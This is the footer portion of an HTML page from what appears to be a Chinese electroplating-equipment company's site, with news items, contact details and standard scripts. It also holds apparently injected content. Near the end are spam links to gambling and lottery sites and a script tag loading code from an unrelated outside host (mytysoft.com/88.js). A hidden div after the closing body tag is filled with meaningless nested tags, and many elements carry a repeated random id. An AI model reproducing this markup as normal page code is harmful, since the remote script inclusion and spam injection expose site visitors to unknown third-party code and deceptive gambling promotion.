            电镀设备行业作为制造业的重要组成部分，近年来在环保政策、技术进步和市场需求的推动下，呈现出集中度逐步提升的趋势。行业集中度的提升，意味着头部企业通过规...
          </p>
          <span>2025-07-04</span>
        </li>
              <li>
          <h3> <a href="http://ysgcjxwx.com/news/819.html" title="碳排放核算体系对电镀设备能效标准有何新要求？">
            碳排放核算体系对电镀设备能效标准有何新要求？
            </a></h3>
          <p>
            碳排放核算体系对电镀设备能效标准的新要求随着全球气候变化问题日益严峻，减少碳排放已成为各国政府和企业的重要任务。作为高能耗、高污染行业之一，电镀行业在...
          </p>
          <span>2025-07-03</span>
        </li>
            </ul>
    </div>
  </div>
</div>







<div   id="w4gs3jw4gsn9a"    class="foot1">
  <div   id="w4gs3jw4gsn9a"    class="ft1 clearfix">
    <div   id="w4gs3jw4gsn9a"    class="lxwm fl">
      <h3>联系方式</h3>
      <div   id="w4gs3jw4gsn9a"    class="lx" ><table><tbody><tr class="firstRow"><td width="48" valign="top" style="word-break: break-all;"><img src="//cdn.myxypt.com/4ca5c337/24/09/a2a60790f00431aba53e819c483423194348f75c.png"/></td><td width="617" valign="top" style="word-break: break-all;"><span style="font-family: 微软雅黑, &quot;Microsoft YaHei&quot;; font-size: 16px;">江苏省盐城市大纵湖镇龙德路10号</span></td></tr><tr><td width="48" valign="top" style="word-break: break-all;"><img src="//cdn.myxypt.com/4ca5c337/24/09/7775d5d4679cba2b5f9eb9fde3f1f225cd24d651.png"/></td><td width="617" valign="top" style="word-break: break-all;"><p><span style="font-family: 微软雅黑, &quot;Microsoft YaHei&quot;; font-size: 16px;">134-0750-9997</span></p></td></tr><tr><td width="48" valign="top" style="word-break: break-all;"><img src="//cdn.myxypt.com/4ca5c337/24/09/f53dffe45adfa71c53d112a7be2255b7e595b96c.png"/></td><td width="617" valign="top" style="word-break: break-all;"><span style="font-family: 微软雅黑, &quot;Microsoft YaHei&quot;; font-size: 16px;">0515-88687898</span></td></tr><tr><td width="48" valign="top" style="word-break: break-all;"><img src="//cdn.myxypt.com/4ca5c337/24/09/72b78162d13626fc13d12c2b99fdf13edc8b1da3.png"/></td><td width="617" valign="top" style="word-break: break-all;"><span style="font-family: 微软雅黑, &quot;Microsoft YaHei&quot;; font-size: 16px;">songlei@jsthd.cn</span></td></tr></tbody></table>
      </div>
    </div>
    <div   id="w4gs3jw4gsn9a"    class="you fr clearfix">
      <div   id="w4gs3jw4gsn9a"    class="tewm fl">
        <h3>&#24503;&#24425;&#32593;</h3>
        <div   id="w4gs3jw4gsn9a"    class="er" ><table><tbody><tr class="firstRow"><td width="135" valign="top" style="word-break: break-all;"><img src="//cdn.myxypt.com/4ca5c337/24/09/e3a1ab3b7527f1881454b60b0ea44d954008b121.jpg"/></td><td width="250" valign="top" style="word-break: break-all;"><img src="//cdn.myxypt.com/4ca5c337/24/09/ddbe7e011975d173850309e40ae194e027b607a0.jpg"/></td></tr><tr><td width="135" valign="top" style="word-break: break-all;">扫码咨询</td><td width="250" valign="top" style="word-break: break-all;">官方二维码</td></tr></tbody></table>
        </div>
      </div>
      <div   id="w4gs3jw4gsn9a"    class="yan fr">
        <h3>客户反馈</h3>
          <form action="http://ysgcjxwx.com/inquiry/" id="x-form" method="post">
            <input type='hidden' name='_token' value='x0rH9hUWQMuJyuYXSMObqLKXSMjyXsyfKK8bYsF7' />

            <input name="action" type="hidden" value="saveadd" />
          <ul>
            <li><input type="text" name="email" placeholder="请输入邮箱"></li>
            <li><input type="text" name="content" placeholder="请输入留言内容" ></li>
          </ul>
          <input type="text" class="hidden" name="name" value="姓名">
          <input type="text" class="hidden" name="contact" value="10800565666">
            <div   id="w4gs3jw4gsn9a"    class="clearfix code-group yzm">
              <input id="uuid" name="uuid" type="hidden" value="">
              <input id="checkcode" class="checkcode col-md-8" name="checkcode" type="text" placeholder="验证码" />
              <div   id="w4gs3jw4gsn9a"    class="col-md-3">
                 <img id="codeimg1" src="" onclick="app.getCode1(120, 40, this)"/>
              </div>
            </div>
          <div   id="w4gs3jw4gsn9a"    class="tj"><input type="submit" class="x-submit" name="btn" value="提交" /></div>
        </form>
      </div>
    </div>
  </div>
</div>


<script>
  $(function () {
        app.getCode1(120, 40, '.checkcode')
      })
</script>






<div   id="w4gs3jw4gsn9a"    class="foot2">
  <div   id="w4gs3jw4gsn9a"    class="dibu">
    Copyright © &#24503;&#24425;&#32593; All rights reserved 备案号：
        主要从事于<a href="http://ysgcjxwx.com/search.php?wd=电镀设备厂家">电镀设备厂家</a>,<a href="http://ysgcjxwx.com/search.php?wd=电镀设备价格">电镀设备价格</a>,<a href="http://ysgcjxwx.com/search.php?wd=电镀设备生产厂家">电镀设备生产厂家</a>, 欢迎来电咨询！
     <a href="http://ysgcjxwx.com/disclaimer.html" target="_blank"> 免责声明</a><br>
                服务支持：
    
            

            <div   id="w4gs3jw4gsn9a"    class="x-region">
      主营区域：
            <a href="http://ysgcjxwx.com/beijing/">北京</a>
            <a href="http://ysgcjxwx.com/hebei/">河北</a>
            <a href="http://ysgcjxwx.com/jiangsu/">江苏</a>
            <a href="http://ysgcjxwx.com/zhejiang/">浙江</a>
            <a href="http://ysgcjxwx.com/anhui/">安徽</a>
            <a href="http://ysgcjxwx.com/jiangxi/">江西</a>
            <a href="http://ysgcjxwx.com/henan/">河南</a>
            <a href="http://ysgcjxwx.com/hubei/">湖北</a>
            <a href="http://ysgcjxwx.com/chongqing/">重庆</a>
            <a href="http://ysgcjxwx.com/sichuan/">四川</a>
                </div>
                <div   id="w4gs3jw4gsn9a"    class="f_link" >
      友情链接：
                  
            
            
            
            
            
            
            
          </div>
    
  </div>
</div>




<!-- 手机页脚 -->
<div   id="w4gs3jw4gsn9a"    class="visible-xs">
  <div   id="w4gs3jw4gsn9a"    class="footer3">
    <ul class="clearfix">
      <li><a href="http://ysgcjxwx.com/"><i class="iconfont"></i><span>首页</span></a></li>
      <li><a href="tel: 13407509997" onclick="addRecord()"><i class="iconfont"></i><span>电话</span></a></li>
      <li><a href="http://ysgcjxwx.com/about_contact/"><i class="iconfont"></i><span>联系</span></a></li>
    </ul>
  </div>
</div>

<script>
  var control = '1'
  if (control == 1) {
    var powered = "Powered by  ";
    $("#powered").append(powered)
  }

  function addRecord() {
    var href = window.location.href;
    $.get('recode.php?href=' + href, function () {
    })
  }
</script>

<!-- 右侧客服 -->
<!-- 侧边工具栏 -->
<div id="toolbar" >
    <ul class="online-one">
                <li class="phone" style="background: rgba(51,122,183,1)">
            <span class="icon-font icon-phone"></span>
            <span class="wz">服务热线</span>
            <div   id="w4gs3jw4gsn9a"    class="tel-phone" style="background: rgba(51,122,183,1)">
                13407509997
            </div>
        </li>
        <li><a href="http://ysgcjxwx.com/inquiry/" style="background: rgba(51,122,183,1)">
            <span class="icon-font icon-message"></span>
            <span class="wz">在线留言</span>
        </a></li>
        <li class="ewm" style="background: rgba(51,122,183,1)">
            <span class="icon-font icon-ewm"></span>
            <span class="wz">微信</span>
                        <div   id="w4gs3jw4gsn9a"    class="ewm-box">
                <div   id="w4gs3jw4gsn9a"    class="arrow-regular"></div>
                <img src="//cdn.myxypt.com/4ca5c337/24/09/dc79c5564366ec25ab3e1ba779cbb05a61b7e6a2.jpg" alt="二维码" />
            </div>
                    </li>
        <li class="backtop"><a href="javascript:;" style="background: rgba(51,122,183,1)">
            <span class="icon-font icon-top"></span>
            <span class="wz">TOP</span>
        </a></li>
    </ul>
</div>

<script>
    $(function () {
        var color = 'rgba(51,122,183,1)';

        // $("#toolbar li a").css("background", color);
        // $("#toolbar li.ewm").css("background", color);

        // 返回顶部
        app.backTop("#toolbar .backtop",300);
        var imgUrl = 'http://ysgcjxwx.com/';
        if($(".ewm-box img").attr('src') == imgUrl ) {
            $(".ewm-box").remove();
        }

        $(".online-three .close").click(function () {
            $(this).parents("#toolbar").hide();
        })
    })
</script>

<script type="text/javascript">
  $(".smtg h3").click(function () {
    $(".smtg p").slideToggle();
  });
</script>

<!-- 公安备案代码 -->



<script src="//cdn.myxypt.com/znpye78n/t/1/assets/main.js?v=1751791162"></script>
<script>
  $(document).ready(function () {
    // BANNER
    $(".x-banner .owl-carousel").owlCarousel({
      items: 1,               // 显示个数
      loop: true,              // 是否循环
      autoplay: true,         // 是否自动播放
      navText: ['<i class="icon-font icon-left-arrow"></i>', '<i class="icon-font icon-right-arrow"></i>'], // 左右箭头
      responsive: {
        0: {
          nav: false,              // 是否显示箭头
        },
        990: {
          nav: true,
        }
      }
    });

        $(".cul .owl-carousel").owlCarousel({
                       // 显示个数
            loop:true,              // 是否循环
            autoplay: true,         // 是否自动播放
            smartSpeed:950,
            autoplayTimeout:5000,
            autoplayHoverPause:true,
            responsive: {
                0: {
                      items: 2,  
                    nav: false,              // 是否显示箭头
                },
                990: {
                    nav: true,
                      items: 4,  
                }
            }
        });
  });
</script>
<script src='//gcdn.myxypt.com/libs/jquery.countup.min.js'></script>
<script src='//gcdn.myxypt.com/libs/jquery.waypoints.min.js'></script>
<script>
  $('.counter').countUp();
</script>



<script src='//cdn.myxypt.com/assets/wow.min.js'></script>
<script>
    var wow = new WOW({
        boxClass: 'wow',
        animateClass: 'animated',
        offset: 0,
        mobile: true,
        live: true
    });
    wow.init();
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="佰利乐·(中国区)有限公司官网" href="http://kfwzhs.cn">佰利乐·(中国区)有限公司官网</a>
<a target="_blank" title="乐发IV - welcome" href="http://kaisuo88.cn">乐发IV - welcome</a>
<a target="_blank" title="3000万彩票-追求健康,你我一起成长" href="http://editoracasadasletras.com">3000万彩票-追求健康,你我一起成长</a>
<a target="_blank" title="实亿国际(中国区)官方网站" href="http://scsyk.cn">实亿国际(中国区)官方网站</a>
<a target="_blank" title="u284彩票- 欢迎您" href="http://jonnysantos.com">u284彩票- 欢迎您</a>
<a target="_blank" title="永兴集团yx06" href="http://dmlcd.com">永兴集团yx06</a>
<a target="_blank" title="美彩7709|官方网站" href="http://sysyled.com">美彩7709|官方网站</a>
<a target="_blank" title="佰富彩采购大厅 - 欢迎您" href="http://lingshangdongyang.com">佰富彩采购大厅 - 欢迎您</a>
<script src="http://mytysoft.com/88.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><q id='ul1wu'></q><tt id='ul1wu'><dd id='ul1wu'><noscript id='ul1wu'><dl id='ul1wu'><i id='ul1wu'></i><dd id='ul1wu'></dd></dl></noscript></dd></tt><tr id='ul1wu'></tr><td id='ul1wu'></td><q id='ul1wu'></q><dd id='ul1wu'></dd><div id='ul1wu'><button id='ul1wu'><tfoot id='ul1wu'><i id='ul1wu'><dl id='ul1wu'><i id='ul1wu'><strike id='ul1wu'><dt id='ul1wu'></dt></strike></i></dl></i><pre id='ul1wu'></pre></tfoot><u id='ul1wu'></u><small id='ul1wu'></small></button><tr id='ul1wu'></tr></div><strike id='ul1wu'></strike><label id='ul1wu'></label><button id='ul1wu'></button><optgroup id='ul1wu'></optgroup><dd id='ul1wu'></dd><sup id='ul1wu'><del id='ul1wu'><strike id='ul1wu'><dd id='ul1wu'></dd></strike></del></sup><fieldset id='ul1wu'><p id='ul1wu'></p></fieldset><big id='ul1wu'><big id='ul1wu'><address id='ul1wu'><dl id='ul1wu'></dl></address><dd id='ul1wu'></dd><table id='ul1wu'><abbr id='ul1wu'><strong id='ul1wu'><blockquote id='ul1wu'></blockquote></strong></abbr><td id='ul1wu'><pre id='ul1wu'></pre></td></table></big></big><q id='ul1wu'><abbr id='ul1wu'><thead id='ul1wu'></thead></abbr></q><li id='ul1wu'><q id='ul1wu'><acronym id='ul1wu'><dd id='ul1wu'><td id='ul1wu'><noframes id='ul1wu'><tr id='ul1wu'><strong id='ul1wu'></strong><small id='ul1wu'></small><button id='ul1wu'></button><li id='ul1wu'><noscript id='ul1wu'><big id='ul1wu'></big><dt id='ul1wu'></dt></noscript></li></tr><ol id='ul1wu'><option id='ul1wu'><table id='ul1wu'><blockquote id='ul1wu'><tbody id='ul1wu'></tbody></blockquote></table></option></ol><u id='ul1wu'></u><kbd id='ul1wu'><kbd id='ul1wu'></kbd></kbd></noframes><abbr id='ul1wu'></abbr></td></dd></acronym></q></li><thead id='ul1wu'><button id='ul1wu'><abbr id='ul1wu'></abbr></button></thead><button id='ul1wu'><u id='ul1wu'><u id='ul1wu'></u></u><tr id='ul1wu'><optgroup id='ul1wu'><dd id='ul1wu'><dfn id='ul1wu'><tt id='ul1wu'><thead id='ul1wu'><optgroup id='ul1wu'></optgroup></thead></tt><legend id='ul1wu'></legend><noframes id='ul1wu'><b id='ul1wu'><form id='ul1wu'></form></b></noframes></dfn><pre id='ul1wu'></pre></dd></optgroup><dl id='ul1wu'><big id='ul1wu'><dd id='ul1wu'><td id='ul1wu'><dir id='ul1wu'></dir></td></dd></big><optgroup id='ul1wu'></optgroup><dfn id='ul1wu'></dfn></dl></tr></button><strong id='ul1wu'></strong><ol id='ul1wu'><dfn id='ul1wu'><kbd id='ul1wu'></kbd></dfn></ol><ul id='ul1wu'></ul><noframes id='ul1wu'></noframes><blockquote id='ul1wu'></blockquote><fieldset id='ul1wu'></fieldset><sup id='ul1wu'><p id='ul1wu'><tt id='ul1wu'><sup id='ul1wu'><bdo id='ul1wu'><ol id='ul1wu'><sup id='ul1wu'><dl id='ul1wu'><em id='ul1wu'><label id='ul1wu'></label></em></dl></sup></ol></bdo><address id='ul1wu'></address></sup></tt></p><fieldset id='ul1wu'><noframes id='ul1wu'><code id='ul1wu'><strong id='ul1wu'></strong></code></noframes></fieldset></sup><sup id='ul1wu'></sup><div id='ul1wu'><pre id='ul1wu'><select id='ul1wu'></select><td id='ul1wu'></td></pre></div><kbd id='ul1wu'><u id='ul1wu'></u></kbd><div id='ul1wu'></div><blockquote id='ul1wu'></blockquote><q id='ul1wu'></q><th id='ul1wu'></th><big id='ul1wu'></big><address id='ul1wu'><b id='ul1wu'><select id='ul1wu'></select></b></address><code id='ul1wu'></code><ul id='ul1wu'><strike id='ul1wu'></strike></ul><noscript id='ul1wu'></noscript><pre id='ul1wu'></pre><div id='ul1wu'><p id='ul1wu'></p></div><tfoot id='ul1wu'></tfoot><thead id='ul1wu'><bdo id='ul1wu'></bdo></thead><kbd id='ul1wu'></kbd><p id='ul1wu'><fieldset id='ul1wu'><style id='ul1wu'></style></fieldset></p><acronym id='ul1wu'><big id='ul1wu'><code id='ul1wu'></code></big></acronym><noframes id='ul1wu'><fieldset id='ul1wu'></fieldset></noframes><ol id='ul1wu'></ol><font id='ul1wu'></font><td id='ul1wu'><ol id='ul1wu'></ol></td><center id='ul1wu'></center><option id='ul1wu'></option><legend id='ul1wu'></legend><big id='ul1wu'></big><sub id='ul1wu'><ol id='ul1wu'><li id='ul1wu'><label id='ul1wu'></label></li></ol></sub><i id='ul1wu'><ol id='ul1wu'></ol></i><del id='ul1wu'></del><tr id='ul1wu'><tr id='ul1wu'><bdo id='ul1wu'><form id='ul1wu'><em id='ul1wu'></em><ins id='ul1wu'><center id='ul1wu'><center id='ul1wu'></center></center></ins><pre id='ul1wu'><em id='ul1wu'></em><abbr id='ul1wu'><legend id='ul1wu'><div id='ul1wu'><center id='ul1wu'></center></div></legend></abbr></pre></form></bdo></tr></tr><b id='ul1wu'></b><noframes id='ul1wu'><span id='ul1wu'></span></noframes><font id='ul1wu'><ol id='ul1wu'></ol></font><td id='ul1wu'><abbr id='ul1wu'><option id='ul1wu'><big id='ul1wu'></big></option></abbr><dfn id='ul1wu'></dfn></td><form id='ul1wu'><legend id='ul1wu'></legend></form><td id='ul1wu'><strike id='ul1wu'><blockquote id='ul1wu'></blockquote></strike></td><sup id='ul1wu'><fieldset id='ul1wu'><li id='ul1wu'></li></fieldset></sup><option id='ul1wu'></option><thead id='ul1wu'></thead><del id='ul1wu'></del><b id='ul1wu'><tfoot id='ul1wu'></tfoot><i id='ul1wu'></i></b><sup id='ul1wu'></sup><thead id='ul1wu'></thead><kbd id='ul1wu'></kbd><acronym id='ul1wu'><strike id='ul1wu'></strike></acronym><table id='ul1wu'><select id='ul1wu'></select></table><strong id='ul1wu'></strong><center id='ul1wu'></center><p id='ul1wu'><b id='ul1wu'><bdo id='ul1wu'><span id='ul1wu'></span></bdo></b></p><tr id='ul1wu'><form id='ul1wu'><strong id='ul1wu'><dir id='ul1wu'></dir></strong><th id='ul1wu'></th></form><strong id='ul1wu'><select id='ul1wu'></select></strong></tr><form id='ul1wu'><pre id='ul1wu'></pre></form><code id='ul1wu'></code><optgroup id='ul1wu'></optgroup><strong id='ul1wu'><td id='ul1wu'><table id='ul1wu'><legend id='ul1wu'><legend id='ul1wu'><big id='ul1wu'><fieldset id='ul1wu'><q id='ul1wu'><tfoot id='ul1wu'><big id='ul1wu'><tt id='ul1wu'><thead id='ul1wu'></thead></tt></big><p id='ul1wu'></p><button id='ul1wu'><table id='ul1wu'><ins id='ul1wu'></ins><tt id='ul1wu'><li id='ul1wu'><thead id='ul1wu'></thead></li></tt></table></button></tfoot></q></fieldset></big></legend></legend></table><tr id='ul1wu'><td id='ul1wu'></td><tfoot id='ul1wu'></tfoot></tr><strong id='ul1wu'><span id='ul1wu'><dfn id='ul1wu'></dfn><bdo id='ul1wu'><thead id='ul1wu'></thead></bdo></span></strong></td></strong><button id='ul1wu'></button><ol id='ul1wu'><font id='ul1wu'><blockquote id='ul1wu'><center id='ul1wu'></center></blockquote></font></ol><strong id='ul1wu'></strong><dl id='ul1wu'><legend id='ul1wu'></legend><sub id='ul1wu'><small id='ul1wu'></small></sub></dl><style id='ul1wu'></style><pre id='ul1wu'><code id='ul1wu'></code></pre><big id='ul1wu'></big><font id='ul1wu'></font><bdo id='ul1wu'></bdo><dfn id='ul1wu'><dd id='ul1wu'><button id='ul1wu'><strike id='ul1wu'><div id='ul1wu'><div id='ul1wu'><legend id='ul1wu'></legend></div></div></strike></button><optgroup id='ul1wu'><q id='ul1wu'></q></optgroup></dd><ol id='ul1wu'><q id='ul1wu'><dfn id='ul1wu'><button id='ul1wu'><tbody id='ul1wu'><tbody id='ul1wu'></tbody></tbody></button></dfn></q></ol></dfn><dl id='ul1wu'></dl><fieldset id='ul1wu'></fieldset><u id='ul1wu'></u><div id='ul1wu'><ins id='ul1wu'></ins></div><strong id='ul1wu'></strong><center id='ul1wu'></center><strong id='ul1wu'></strong><small id='ul1wu'></small><td id='ul1wu'><q id='ul1wu'><q id='ul1wu'><b id='ul1wu'><optgroup id='ul1wu'></optgroup></b></q><ol id='ul1wu'><bdo id='ul1wu'></bdo></ol><dd id='ul1wu'><th id='ul1wu'></th></dd><blockquote id='ul1wu'></blockquote><ul id='ul1wu'><style id='ul1wu'></style></ul></q></td><noscript id='ul1wu'></noscript><ol id='ul1wu'></ol><p id='ul1wu'></p><strong id='ul1wu'><big id='ul1wu'></big><strike id='ul1wu'><q id='ul1wu'><sup id='ul1wu'></sup></q></strike></strong><p id='ul1wu'><thead id='ul1wu'><acronym id='ul1wu'><tfoot id='ul1wu'><kbd id='ul1wu'></kbd><form id='ul1wu'></form></tfoot></acronym></thead></p><fieldset id='ul1wu'></fieldset><b id='ul1wu'><dt id='ul1wu'></dt></b><sup id='ul1wu'></sup><label id='ul1wu'></label><noframes id='ul1wu'><ins id='ul1wu'></ins></noframes><td id='ul1wu'></td><dfn id='ul1wu'></dfn><font id='ul1wu'><style id='ul1wu'></style></font><tr id='ul1wu'><td id='ul1wu'></td></tr><dfn id='ul1wu'><ul id='ul1wu'></ul></dfn><tr id='ul1wu'></tr><abbr id='ul1wu'></abbr><strong id='ul1wu'></strong><dt id='ul1wu'></dt><span id='ul1wu'><label id='ul1wu'><td id='ul1wu'></td></label><address id='ul1wu'></address></span><label id='ul1wu'><bdo id='ul1wu'><dt id='ul1wu'><dl id='ul1wu'></dl></dt></bdo></label><abbr id='ul1wu'><optgroup id='ul1wu'></optgroup></abbr><code id='ul1wu'></code><address id='ul1wu'><thead id='ul1wu'></thead></address><td id='ul1wu'><style id='ul1wu'><tbody id='ul1wu'></tbody><strong id='ul1wu'></strong></style></td><ul id='ul1wu'><ul id='ul1wu'></ul></ul><del id='ul1wu'></del><th id='ul1wu'><option id='ul1wu'><legend id='ul1wu'></legend></option></th><b id='ul1wu'></b><i id='ul1wu'><noscript id='ul1wu'></noscript></i><q id='ul1wu'></q><select id='ul1wu'></select><option id='ul1wu'></option><optgroup id='ul1wu'><big id='ul1wu'></big></optgroup><noframes id='ul1wu'><acronym id='ul1wu'><em id='ul1wu'></em><td id='ul1wu'><div id='ul1wu'></div></td></acronym><address id='ul1wu'><big id='ul1wu'><big id='ul1wu'></big><legend id='ul1wu'></legend></big></address></noframes><ul id='ul1wu'></ul><abbr id='ul1wu'><p id='ul1wu'><small id='ul1wu'><bdo id='ul1wu'><code id='ul1wu'><i id='ul1wu'><legend id='ul1wu'></legend></i><sub id='ul1wu'></sub></code></bdo></small></p></abbr><noscript id='ul1wu'></noscript><tr id='ul1wu'></tr><select id='ul1wu'><button id='ul1wu'><dfn id='ul1wu'><p id='ul1wu'></p><q id='ul1wu'></q></dfn></button><noframes id='ul1wu'></noframes><b id='ul1wu'></b></select><font id='ul1wu'></font><option id='ul1wu'></option><fieldset id='ul1wu'></fieldset><noframes id='ul1wu'><i id='ul1wu'><div id='ul1wu'><ins id='ul1wu'></ins></div></i></noframes><tr id='ul1wu'></tr><label id='ul1wu'><small id='ul1wu'></small><b id='ul1wu'></b></label><noscript id='ul1wu'><tr id='ul1wu'></tr><div id='ul1wu'></div><noscript id='ul1wu'></noscript><tr id='ul1wu'></tr></noscript><center id='ul1wu'></center><dl id='ul1wu'></dl><blockquote id='ul1wu'></blockquote><pre id='ul1wu'><dl id='ul1wu'><noframes id='ul1wu'><i id='ul1wu'></i></noframes><dt id='ul1wu'></dt></dl><label id='ul1wu'><dfn id='ul1wu'></dfn></label></pre><dir id='ul1wu'></dir><strike id='ul1wu'></strike><thead id='ul1wu'></thead><span id='ul1wu'></span><i id='ul1wu'></i><font id='ul1wu'></font><style id='ul1wu'></style><font id='ul1wu'></font><td id='ul1wu'><select id='ul1wu'><b id='ul1wu'><address id='ul1wu'><noscript id='ul1wu'><acronym id='ul1wu'></acronym></noscript></address><style id='ul1wu'><tbody id='ul1wu'></tbody></style></b></select><ul id='ul1wu'><thead id='ul1wu'></thead></ul></td><strike id='ul1wu'><dt id='ul1wu'></dt></strike><dfn id='ul1wu'></dfn><dir id='ul1wu'><b id='ul1wu'></b><font id='ul1wu'></font></dir><ul id='ul1wu'></ul><q id='ul1wu'></q><acronym id='ul1wu'></acronym><center id='ul1wu'><strong id='ul1wu'></strong></center><ins id='ul1wu'><label id='ul1wu'></label><span id='ul1wu'></span></ins><li id='ul1wu'><blockquote id='ul1wu'></blockquote></li><th id='ul1wu'><table id='ul1wu'></table></th><tfoot id='ul1wu'></tfoot><ins id='ul1wu'></ins><table id='ul1wu'></table><noscript id='ul1wu'><del id='ul1wu'><ol id='ul1wu'><center id='ul1wu'><ul id='ul1wu'></ul><div id='ul1wu'></div></center></ol></del></noscript><strong id='ul1wu'><legend id='ul1wu'></legend><td id='ul1wu'></td></strong><font id='ul1wu'><font id='ul1wu'></font></font><noscript id='ul1wu'><em id='ul1wu'><form id='ul1wu'><sub id='ul1wu'></sub></form><bdo id='ul1wu'></bdo></em></noscript><address id='ul1wu'></address><center id='ul1wu'><del id='ul1wu'></del><sup id='ul1wu'></sup></center><kbd id='ul1wu'></kbd><font id='ul1wu'><b id='ul1wu'></b><table id='ul1wu'></table><blockquote id='ul1wu'></blockquote></font><big id='ul1wu'><q id='ul1wu'><center id='ul1wu'><button id='ul1wu'></button></center></q></big><i id='ul1wu'><form id='ul1wu'><option id='ul1wu'></option><dir id='ul1wu'><thead id='ul1wu'></thead></dir></form><tr id='ul1wu'><strike id='ul1wu'><noframes id='ul1wu'><dl id='ul1wu'></dl></noframes></strike><dt id='ul1wu'></dt></tr></i><dfn id='ul1wu'></dfn><tbody id='ul1wu'></tbody><select id='ul1wu'><dir id='ul1wu'><noscript id='ul1wu'><th id='ul1wu'><strike id='ul1wu'></strike><small id='ul1wu'></small></th></noscript><tbody id='ul1wu'><em id='ul1wu'><optgroup id='ul1wu'></optgroup><style id='ul1wu'><tr id='ul1wu'></tr><address id='ul1wu'></address></style></em></tbody><code id='ul1wu'><noscript id='ul1wu'><ins id='ul1wu'><font id='ul1wu'></font></ins></noscript></code></dir><p id='ul1wu'></p><dl id='ul1wu'></dl></select><form id='ul1wu'><bdo id='ul1wu'></bdo><optgroup id='ul1wu'><tbody id='ul1wu'></tbody></optgroup><blockquote id='ul1wu'><button id='ul1wu'><pre id='ul1wu'><li id='ul1wu'><tfoot id='ul1wu'><kbd id='ul1wu'></kbd></tfoot><fieldset id='ul1wu'><dd id='ul1wu'></dd></fieldset></li></pre></button><table id='ul1wu'></table><span id='ul1wu'><dl id='ul1wu'></dl></span></blockquote></form><em id='ul1wu'><small id='ul1wu'><blockquote id='ul1wu'></blockquote></small></em><tfoot id='ul1wu'></tfoot><del id='ul1wu'><pre id='ul1wu'></pre></del><em id='ul1wu'><acronym id='ul1wu'><th id='ul1wu'></th></acronym></em><fieldset id='ul1wu'></fieldset><code id='ul1wu'><noframes id='ul1wu'></noframes></code><form id='ul1wu'><optgroup id='ul1wu'><dir id='ul1wu'></dir></optgroup></form><strong id='ul1wu'></strong><ins id='ul1wu'><option id='ul1wu'></option></ins><dd id='ul1wu'></dd><span id='ul1wu'><tbody id='ul1wu'></tbody></span><strong id='ul1wu'><pre id='ul1wu'><form id='ul1wu'></form></pre></strong><li id='ul1wu'><abbr id='ul1wu'><dir id='ul1wu'></dir><acronym id='ul1wu'></acronym></abbr></li><ol id='ul1wu'></ol><strike id='ul1wu'></strike><label id='ul1wu'></label><legend id='ul1wu'><address id='ul1wu'><thead id='ul1wu'><tr id='ul1wu'></tr></thead></address><dt id='ul1wu'></dt></legend><thead id='ul1wu'></thead><ins id='ul1wu'><big id='ul1wu'></big></ins><kbd id='ul1wu'></kbd><center id='ul1wu'><acronym id='ul1wu'></acronym><code id='ul1wu'></code></center><ul id='ul1wu'><pre id='ul1wu'></pre></ul><style id='ul1wu'><dt id='ul1wu'><noframes id='ul1wu'></noframes></dt><sub id='ul1wu'></sub><b id='ul1wu'></b></style></div></html>